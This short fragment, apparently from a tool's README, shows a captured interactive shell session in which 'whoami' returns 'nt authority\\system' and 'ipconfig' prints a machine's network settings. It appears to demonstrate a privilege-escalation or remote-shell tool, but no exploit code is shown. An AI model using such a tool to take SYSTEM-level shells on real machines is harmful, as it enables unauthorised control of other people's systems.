 PowerShell
And so on... =]
# ----------------------------------------- #
'
'  Failed to check for updates\r
'
[Type commands or "exit" to finish]
Shell> whoami
 nt authority\\system\r
'
[Type commands or "exit" to finish]
Shell> ipconfig
 Failed to check for updates\r
\r
Windows IP Configuration\r
\r
\r
Ethernet adapter Ethernet 3:\r
\r
   Connection-specific DNS Suffix  . : \r
   IPv4 Address. . . . . . . . . . . : 192.168.1.42\r
   Subnet Mask . . . . . . . . . . . : 255.255.252.0\r
   Default Gateway . . . . . . . . . : 192.168.1.252\r
\r
Tunnel adapter isatap.{E321AB78-F293-4DCE-8BAA-63CF71625303}:\r